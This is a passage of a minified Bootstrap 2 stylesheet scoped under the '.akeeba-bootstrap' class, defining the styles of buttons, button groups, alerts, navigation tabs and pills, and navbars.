rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.akeeba-bootstrap .btn-inverse:hover,.akeeba-bootstrap .btn-inverse:active,.akeeba-bootstrap .btn-inverse.active,.akeeba-bootstrap .btn-inverse.disabled,.akeeba-bootstrap .btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.akeeba-bootstrap .btn-inverse:active,.akeeba-bootstrap .btn-inverse.active{background-color:#080808 \9}.akeeba-bootstrap button.btn,.akeeba-bootstrap input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}.akeeba-bootstrap button.btn::-moz-focus-inner,.akeeba-bootstrap input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}.akeeba-bootstrap button.btn.btn-large,.akeeba-bootstrap input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}.akeeba-bootstrap button.btn.btn-small,.akeeba-bootstrap input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}.akeeba-bootstrap button.btn.btn-mini,.akeeba-bootstrap input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.akeeba-bootstrap .btn-link,.akeeba-bootstrap .btn-link:active,.akeeba-bootstrap .btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.akeeba-bootstrap .btn-link{color:#08c;cursor:pointer;border-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.akeeba-bootstrap .btn-link:hover{color:#005580;text-decoration:underline;background-color:transparent}.akeeba-bootstrap .btn-link[disabled]:hover{color:#333;text-decoration:none}.akeeba-bootstrap .btn-group{position:relative;display:inline-block;*display:inline;*margin-left:.3em;font-size:0;white-space:nowrap;vertical-align:middle;*zoom:1}.akeeba-bootstrap .btn-group:first-child{*margin-left:0}.akeeba-bootstrap .btn-group+.btn-group{margin-left:5px}.akeeba-bootstrap .btn-toolbar{margin-top:10px;margin-bottom:10px;font-size:0}.akeeba-bootstrap .btn-toolbar .btn+.btn,.akeeba-bootstrap .btn-toolbar .btn-group+.btn,.akeeba-bootstrap .btn-toolbar .btn+.btn-group{margin-left:5px}.akeeba-bootstrap .btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.akeeba-bootstrap .btn-group>.btn+.btn{margin-left:-1px}.akeeba-bootstrap .btn-group>.btn,.akeeba-bootstrap .btn-group>.dropdown-menu{font-size:14px}.akeeba-bootstrap .btn-group>.btn-mini{font-size:11px}.akeeba-bootstrap .btn-group>.btn-small{font-size:12px}.akeeba-bootstrap .btn-group>.btn-large{font-size:16px}.akeeba-bootstrap .btn-group>.btn:first-child{margin-left:0;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px}.akeeba-bootstrap .btn-group>.btn:last-child,.akeeba-bootstrap .btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px}.akeeba-bootstrap .btn-group>.btn.large:first-child{margin-left:0;-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px}.akeeba-bootstrap .btn-group>.btn.large:last-child,.akeeba-bootstrap .btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px}.akeeba-bootstrap .btn-group>.btn:hover,.akeeba-bootstrap .btn-group>.btn:focus,.akeeba-bootstrap .btn-group>.btn:active,.akeeba-bootstrap .btn-group>.btn.active{z-index:2}.akeeba-bootstrap .btn-group .dropdown-toggle:active,.akeeba-bootstrap .btn-group.open .dropdown-toggle{outline:0}.akeeba-bootstrap .btn-group>.btn+.dropdown-toggle{*padding-top:5px;padding-right:8px;*padding-bottom:5px;padding-left:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.akeeba-bootstrap .btn-group>.btn-mini+.dropdown-toggle{*padding-top:2px;padding-right:5px;*padding-bottom:2px;padding-left:5px}.akeeba-bootstrap .btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.akeeba-bootstrap .btn-group>.btn-large+.dropdown-toggle{*padding-top:7px;padding-right:12px;*padding-bottom:7px;padding-left:12px}.akeeba-bootstrap .btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.akeeba-bootstrap .btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.akeeba-bootstrap .btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.akeeba-bootstrap .btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.akeeba-bootstrap .btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.akeeba-bootstrap .btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.akeeba-bootstrap .btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.akeeba-bootstrap .btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.akeeba-bootstrap .btn .caret{margin-top:8px;margin-left:0}.akeeba-bootstrap .btn-mini .caret,.akeeba-bootstrap .btn-small .caret,.akeeba-bootstrap .btn-large .caret{margin-top:6px}.akeeba-bootstrap .btn-large .caret{border-top-width:5px;border-right-width:5px;border-left-width:5px}.akeeba-bootstrap .dropup .btn-large .caret{border-bottom-width:5px}.akeeba-bootstrap .btn-primary .caret,.akeeba-bootstrap .btn-warning .caret,.akeeba-bootstrap .btn-danger .caret,.akeeba-bootstrap .btn-info .caret,.akeeba-bootstrap .btn-success .caret,.akeeba-bootstrap .btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.akeeba-bootstrap .btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.akeeba-bootstrap .btn-group-vertical .btn{display:block;float:none;width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.akeeba-bootstrap .btn-group-vertical .btn+.btn{margin-top:-1px;margin-left:0}.akeeba-bootstrap .btn-group-vertical .btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.akeeba-bootstrap .btn-group-vertical .btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.akeeba-bootstrap .btn-group-vertical .btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.akeeba-bootstrap .btn-group-vertical .btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.akeeba-bootstrap .alert{padding:8px 35px 8px 14px;margin-bottom:20px;color:#c09853;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.akeeba-bootstrap .alert h4{margin:0}.akeeba-bootstrap .alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.akeeba-bootstrap .alert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.akeeba-bootstrap .alert-danger,.akeeba-bootstrap .alert-error{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}.akeeba-bootstrap .alert-info{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.akeeba-bootstrap .alert-block{padding-top:14px;padding-bottom:14px}.akeeba-bootstrap .alert-block>p,.akeeba-bootstrap .alert-block>ul{margin-bottom:0}.akeeba-bootstrap .alert-block p+p{margin-top:5px}.akeeba-bootstrap .nav{margin-bottom:20px;margin-left:0;list-style:none}.akeeba-bootstrap .nav>li>a{display:block}.akeeba-bootstrap .nav>li>a:hover{text-decoration:none;background-color:#eee}.akeeba-bootstrap .nav>.pull-right{float:right}.akeeba-bootstrap .nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:700;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,.5);text-transform:uppercase}.akeeba-bootstrap .nav li+.nav-header{margin-top:9px}.akeeba-bootstrap .nav-list{padding-right:15px;padding-left:15px;margin-bottom:0}.akeeba-bootstrap .nav-list>li>a,.akeeba-bootstrap .nav-list .nav-header{margin-right:-15px;margin-left:-15px;text-shadow:0 1px 0 rgba(255,255,255,.5)}.akeeba-bootstrap .nav-list>li>a{padding:3px 15px}.akeeba-bootstrap .nav-list>.active>a,.akeeba-bootstrap .nav-list>.active>a:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2);background-color:#08c}.akeeba-bootstrap .nav-list [class^="icon-"],.akeeba-bootstrap .nav-list [class*=" icon-"]{margin-right:2px}.akeeba-bootstrap .nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.akeeba-bootstrap .nav-tabs,.akeeba-bootstrap .nav-pills{*zoom:1}.akeeba-bootstrap .nav-tabs:before,.akeeba-bootstrap .nav-pills:before,.akeeba-bootstrap .nav-tabs:after,.akeeba-bootstrap .nav-pills:after{display:table;line-height:0;content:""}.akeeba-bootstrap .nav-tabs:after,.akeeba-bootstrap .nav-pills:after{clear:both}.akeeba-bootstrap .nav-tabs>li,.akeeba-bootstrap .nav-pills>li{float:left}.akeeba-bootstrap .nav-tabs>li>a,.akeeba-bootstrap .nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.akeeba-bootstrap .nav-tabs{border-bottom:1px solid #ddd}.akeeba-bootstrap .nav-tabs>li{margin-bottom:-1px}.akeeba-bootstrap .nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.akeeba-bootstrap .nav-tabs>li>a:hover{border-color:#eee #eeeeee #ddd}.akeeba-bootstrap .nav-tabs>.active>a,.akeeba-bootstrap .nav-tabs>.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.akeeba-bootstrap .nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.akeeba-bootstrap .nav-pills>.active>a,.akeeba-bootstrap .nav-pills>.active>a:hover{color:#fff;background-color:#08c}.akeeba-bootstrap .nav-stacked>li{float:none}.akeeba-bootstrap .nav-stacked>li>a{margin-right:0}.akeeba-bootstrap .nav-tabs.nav-stacked{border-bottom:0}.akeeba-bootstrap .nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.akeeba-bootstrap .nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-topleft:4px}.akeeba-bootstrap .nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px}.akeeba-bootstrap .nav-tabs.nav-stacked>li>a:hover{z-index:2;border-color:#ddd}.akeeba-bootstrap .nav-pills.nav-stacked>li>a{margin-bottom:3px}.akeeba-bootstrap .nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.akeeba-bootstrap .nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.akeeba-bootstrap .nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.akeeba-bootstrap .nav .dropdown-toggle .caret{margin-top:6px;border-top-color:#08c;border-bottom-color:#08c}.akeeba-bootstrap .nav .dropdown-toggle:hover .caret{border-top-color:#005580;border-bottom-color:#005580}.akeeba-bootstrap .nav-tabs .dropdown-toggle .caret{margin-top:8px}.akeeba-bootstrap .nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.akeeba-bootstrap .nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.akeeba-bootstrap .nav>.dropdown.active>a:hover{cursor:pointer}.akeeba-bootstrap .nav-tabs .open .dropdown-toggle,.akeeba-bootstrap .nav-pills .open .dropdown-toggle,.akeeba-bootstrap .nav>li.dropdown.open.active>a:hover{color:#fff;background-color:#999;border-color:#999}.akeeba-bootstrap .nav li.dropdown.open .caret,.akeeba-bootstrap .nav li.dropdown.open.active .caret,.akeeba-bootstrap .nav li.dropdown.open a:hover .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.akeeba-bootstrap .tabs-stacked .open>a:hover{border-color:#999}.akeeba-bootstrap .tabbable{*zoom:1}.akeeba-bootstrap .tabbable:before,.akeeba-bootstrap .tabbable:after{display:table;line-height:0;content:""}.akeeba-bootstrap .tabbable:after{clear:both}.akeeba-bootstrap .tab-content{overflow:auto}.akeeba-bootstrap .tabs-below>.nav-tabs,.akeeba-bootstrap .tabs-right>.nav-tabs,.akeeba-bootstrap .tabs-left>.nav-tabs{border-bottom:0}.akeeba-bootstrap .tab-content>.tab-pane,.akeeba-bootstrap .pill-content>.pill-pane{display:none}.akeeba-bootstrap .tab-content>.active,.akeeba-bootstrap .pill-content>.active{display:block}.akeeba-bootstrap .tabs-below>.nav-tabs{border-top:1px solid #ddd}.akeeba-bootstrap .tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.akeeba-bootstrap .tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.akeeba-bootstrap .tabs-below>.nav-tabs>li>a:hover{border-top-color:#ddd;border-bottom-color:transparent}.akeeba-bootstrap .tabs-below>.nav-tabs>.active>a,.akeeba-bootstrap .tabs-below>.nav-tabs>.active>a:hover{border-color:transparent #ddd #ddd #ddd}.akeeba-bootstrap .tabs-left>.nav-tabs>li,.akeeba-bootstrap .tabs-right>.nav-tabs>li{float:none}.akeeba-bootstrap .tabs-left>.nav-tabs>li>a,.akeeba-bootstrap .tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.akeeba-bootstrap .tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.akeeba-bootstrap .tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.akeeba-bootstrap .tabs-left>.nav-tabs>li>a:hover{border-color:#eee #dddddd #eee #eeeeee}.akeeba-bootstrap .tabs-left>.nav-tabs .active>a,.akeeba-bootstrap .tabs-left>.nav-tabs .active>a:hover{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.akeeba-bootstrap .tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.akeeba-bootstrap .tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.akeeba-bootstrap .tabs-right>.nav-tabs>li>a:hover{border-color:#eee #eeeeee #eee #dddddd}.akeeba-bootstrap .tabs-right>.nav-tabs .active>a,.akeeba-bootstrap .tabs-right>.nav-tabs .active>a:hover{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.akeeba-bootstrap .nav>.disabled>a{color:#999}.akeeba-bootstrap .nav>.disabled>a:hover{text-decoration:none;cursor:default;background-color:transparent}.akeeba-bootstrap .navbar{*position:relative;*z-index:2;margin-bottom:20px;overflow:visible;color:#777}.akeeba-bootstrap .navbar-inner{min-height:40px;padding-right:20px;padding-left:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top, #fff, #f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from( #fff),to( #f2f2f2));background-image:-webkit-linear-gradient(top, #fff, #f2f2f2);background-image:-o-linear-gradient(top, #fff, #f2f2f2);background-image:linear-gradient(to bottom, #fff, #f2f2f2);background-repeat:repeat-x;border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff2f2f2', GradientType=0);*zoom:1;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,.065);box-shadow:0 1px 4px rgba(0,0,0,.065)}.akeeba-bootstrap .navbar-inner:before,.akeeba-bootstrap .navbar-inner:after{display:table;line-height:0;content:""}.akeeba-bootstrap .navbar-inner:after{clear:both}.akeeba-bootstrap .navbar .container{width:auto}.akeeba-bootstrap .nav-collapse.collapse{height:auto;overflow:visible}.akeeba-bootstrap .navbar .brand{display:block;float:left;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.akeeba-bootstrap .navbar .brand:hover{text-decoration:none}.akeeba-bootstrap .navbar-text{margin-bottom:0;line-height:40px}.akeeba-bootstrap .navbar-link{color:#777}.akeeba-bootstrap .navbar-link:hover{color:#333}.akeeba-bootstrap .navbar .divider-vertical{height:40px;margin:0 9px;border-right:1px solid #fff;border-left:1px solid #f2f2f2}.akeeba-bootstrap .navbar .btn,.akeeba-bootstrap .navbar .btn-group{margin-top:5px}.akeeba-bootstrap .navbar .btn-group .btn,.akeeba-bootstrap .navbar .input-prepend .btn,.akeeba-bootstrap .navbar .input-append .btn{margin-top:0}.akeeba-bootstrap .navbar-form{margin-bottom:0;*zoom:1}.akeeba-bootstrap .navbar-form:before,.akeeba-bootstrap .navbar-form:after{display:table;line-height:0;content:""}.akeeba-bootstrap .navbar-form:after{clear:both}.akeeba-bootstrap .navbar-form input,.akeeba-bootstrap .navbar-form select,.akeeba-bootstrap .navbar-form .radio,.akeeba-bootstrap .navbar-form .checkbox{margin-top:5px}.akeeba-bootstrap .navbar-form input,.akeeba-bootstrap .navbar-form select,.akeeba-bootstrap .navbar-form .btn{display:inline-block;margin-bottom:0}.akeeba-bootstrap .navbar-form input[type="image"],.akeeba-bootstrap .navbar-form input[type="checkbox"],.akeeba-bootstrap .navbar-form input[type="radio"]{margin-top:3px}.akeeba-bootstrap .navbar-form .input-append,.akeeba-bootstrap .navbar-form .input-prepend{margin-top:6px;white-space:nowrap}.akeeba-bootstrap .navbar-form .input-append input,.akeeba-bootstrap .navbar-form .input-prepend input{margin-top:0}.akeeba-bootstrap .navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.akeeba-bootstrap .navbar-search .search-query{padding:4px 14px;margin-bottom:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:400;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.akeeba-bootstrap .navbar-static-top{position:static;margin-bottom:0}.akeeba-bootstrap .navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.akeeba-bootstrap .navbar-fixed-top,.akeeba-bootstrap .navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.akeeba-bootstrap .navbar-fixed-top .navbar-inner,.akeeba-bootstrap .navbar-static-top .navbar-inner{border-width:0 0 1px}.akeeba-bootstrap .navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.akeeba-bootstrap .navbar-fixed-top .navbar-inner,.akeeba-bootstrap .navbar-fixed-bottom .navbar-inner{padding-right:0;padding-left:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.akeeba-bootstrap .navbar-static-top .container,.akeeba-bootstrap .navbar-fixed-top .container,.akeeba-bootstrap .navbar-fixed-bottom .container{width:940px}.akeeba-bootstrap .navbar-fixed-top{top:0}.akeeba-bootstrap .navbar-fixed-top .navbar-inner,.akeeba-bootstrap .navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.akeeba-bootstrap .navbar-fixed-bottom{bottom:0}.akeeba-bootstrap .navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.akeeba-bootstrap .navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.akeeba-bootstrap .navbar .nav.pull-right{float:right;margin-right:0}.akeeba-bootstrap .navbar .nav>li{float:left}.akeeba-bootstrap .navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.akeeba-bootstrap .navbar .nav .dropdown-toggle .caret{margin-top:8px}.akeeba-bootstrap .navbar .nav>li>a:focus,.akeeba-bootstrap .navbar .nav>li>a:hover{color:#333;text-decoration:none;background-color:transparent}.akeeba-bootstrap .navbar .nav>.active>a,.akeeba-bootstrap .navbar .nav>.active>a:hover,.akeeba-bootstrap .navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,.125);box-shadow:inset 0 3px 8px rgba(0,0,0,.125)}.akeeba-bootstrap .navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-right:5px;margin-left:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#ededed;*background-color:#e5e5e5;background-image:-moz-linear-gradient(top, #f2f2f2, #e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from( #f2f2f2),to( #e5e5e5));background-image:-webkit-linear-gradient(top, #f2f2f2, #e5e5e5);background-image:-o-linear-gradient(top, #f2f2f2, #e5e5e5);background-image:linear-gradient(to bottom, #f2f2f2, #e5e5e5);background-repeat:repeat-x;border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.akeeba-bootstrap .navbar .btn-navbar:hover,.akeeba-bootstrap .navbar .btn-navbar:active,.akeeba-bootstrap .navbar .btn-navbar.active,.akeeba-bootstrap .navbar .btn-navbar.disabled,.akeeba-bootstrap .navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}.akeeba-bootstrap .navbar .btn-navbar:active,.akeeba-bootstrap .navbar .btn-navbar.active{background-color:#ccc \9}.akeeba-bootstrap .navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,.25);box-shadow:0 1px 0 rgba(0,0,0,.25)}.akeeba-bootstrap .btn-navbar .icon-bar+.icon-bar{margin-top:3px}.akeeba-bootstrap .navbar .nav>li>.dropdown-menu:before{position:absolute;top:-7px;left:9px;display:inline-block;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-left:7px solid transparent;border-bottom-color:rgba(0,0,0,.2);content:''}.akeeba-bootstrap .navbar .nav>li>.dropdown-menu:after{position:absolute;top:-6px;left:10px;display:inline-block;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent;content:''}.akeeba-bootstrap .navbar-fixed-bottom .nav>li>.dropdown-menu:before{top:auto;bottom:-7px;border-top:7px solid #ccc;border-bottom:0;border-top-color:rgba(0,0,0,.2)}.akeeba-bootstrap .navbar-fixed-bottom .nav>li>.dropdown-menu:after{top:auto;bottom:-6px;border-top:6px solid #fff;border-bottom:0}.akeeba-bootstrap .navbar .nav li.dropdown.open>.dropdown-toggle,.akeeba-bootstrap .navbar .nav li.dropdown.active>.dropdown-toggle,.akeeba-bootstrap .navbar .nav li.dropdown.open.active>.dropdown-toggle{color:#555;background-color:#e5e5e5}.akeeba-bootstrap .navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.akeeba-bootstrap .navbar .nav li.dropdown.open>.dropdown-toggle .caret,.akeeba-bootstrap .navbar .nav li.dropdown.active>.dropdown-toggle .caret,.akeeba-bootstrap .navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.akeeba-bootstrap .navbar .pull-right>li>.dropdown-menu,.akeeba-bootstrap .navbar .nav>li>.dropdown-menu.pull-right{right:0;left:auto}.akeeba-bootstrap .navbar .pull-right>li>.dropdown-menu:before,.akeeba-bootstrap .navbar .nav>li>.dropdown-menu.pull-right:before{right:12px;left:auto}.akeeba-bootstrap .navbar .pull-right>li>.dropdown-menu:after,.akeeba-bootstrap .navbar .nav>li>.dropdown-menu.pull-right:after{right:13px;left:auto}.akeeba-bootstrap .navbar .pull-right>li>.dropdown-menu .dropdown-menu,.akeeba-bootstrap .navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{right:100%;left:auto;margin-right:-1px;margin-left:0;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.akeeba-bootstrap .navbar-inverse{color:#999}.akeeba-bootstrap .navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top, #222, #111);background-image:-webkit-gradient(linear,0 0,0 100%,from( #222),to( #111));background-image:-webkit-linear-gradient(top, #222, #111);background-image:-o-linear-gradient(top, #222, #111);background-image:linear-gradient(to bottom, #222, #111);background-repeat:repeat-x;border-color:#252525;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0)}.akeeba-bootstrap .navbar-inverse .brand,.akeeba-bootstrap .navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.akeeba-bootstrap .navbar-inverse .brand:hover,.akeeba-bootstrap .navbar-inverse .nav>li>a:hover{color:#fff}.akeeba-bootstrap .navbar-inverse .nav>li>a:focus,.akeeba-bootstrap .navbar-inverse .nav>li>a:hover{color:#fff;background-color:transparent}.akeeba-bootstrap .navbar-inverse .nav .active>a,.akeeba-bootstrap .navbar-inverse .nav .active>a:hover,.akeeba-bootstrap .navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.akeeba-bootstrap .navbar-inverse .navbar-link{color:#999}.akeeba-bootstrap .navbar-inverse .navbar-link:hover{color:#fff}.akeeba-bootstrap .navbar-inverse .divider-vertical{border-right-color:#222;border-left-color:#111}.akeeba-bootstrap .navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.akeeba-bootstrap .navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.akeeba-bootstrap .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{color:#fff;background-color:#111}.akeeba-bootstrap .navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.akeeba-bootstrap .navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.akeeba-bootstrap .navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.akeeba-bootstrap .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.akeeba-bootstrap .navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.akeeba-bootstrap .navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.akeeba-bootstrap .navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.akeeba-bootstrap .navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.akeeba-bootstrap .navbar-inverse .navbar-search 